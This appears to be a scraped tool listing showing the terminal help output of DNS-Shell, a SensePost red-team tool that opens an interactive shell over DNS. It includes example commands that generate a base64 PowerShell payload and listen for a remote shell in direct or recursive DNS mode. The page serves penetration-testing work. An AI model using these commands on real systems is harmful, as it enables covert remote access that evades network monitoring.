 DNS-Shell : bash — Konsole
r00t@r00t-KitPloit:~/KitPloit/DNS-Shell$ python DNS-shell.py --help
usage: DNS-shell.py [-h] [-l] [-r RECURSIVE] [-d DIRECT]
A Sort of DNS-SHell.
DNS-Shell
by research (at) SensePost
optional arguments:
-h, --help show this help message and exit
-l, --listen Activate listener mode.
-r RECURSIVE, --recursive RECURSIVE
Recursive DNS query requests.
-d DIRECT, --direct DIRECT
Direct DNS queries mode.
Examples:
# Generate base64 encoded PowerShell payload, run in listener direct queries mode and wait for interactive shell.
sudo python DNS-Shell.py -l -d [Server IP]
# Generate base64 encoded PowerShell payload, and run in listener recursive queries mode and wait for interactive
shell.
sudo python DNS-Shell.py -l -r [Domain]
r00t@r00t-KitPloit:~/KitPloit/DNS-Shell$
r00t@r00t-KitPloit:~/KitPloit/DNS-Shell$
DNS-Shell : bash